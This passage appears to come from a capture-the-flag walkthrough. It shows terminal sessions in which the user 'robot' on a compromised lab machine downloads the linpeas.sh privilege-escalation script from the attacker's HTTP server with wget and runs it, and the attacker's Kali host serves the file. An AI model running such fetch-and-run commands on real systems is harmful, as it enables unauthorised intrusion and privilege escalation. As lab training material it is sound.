 robot@linux:~$ cd /tmp
robot@linux:/tmp$ ls
robot@linux:/tmp$ wget http://10.6.61.45/linpeas.sh
--2023-08-09 15:56:20--  http://10.6.61.45/linpeas.sh
Connecting to 10.6.61.45:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 776967 (759K) [text/x-sh]
Saving to: ‘linpeas.sh’
100%[======================================>] 776,967     1.06MB/s   in 0.7s
2023-08-09 15:56:21 (1.06 MB/s) - ‘linpeas.sh’ saved [776967/776967]
robot@linux:/tmp$ chmod +x linpeas.sh
robot@linux:/tmp$ ./linpeas.sh
ryan@kali: ~/Tools/privesc 125x15
┌──(ryan㉿kali)-[~/Tools/privesc]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.67.233 - - [09/Aug/2023 10:56:20] "GET /linpeas.sh HTTP/1.1" 200 -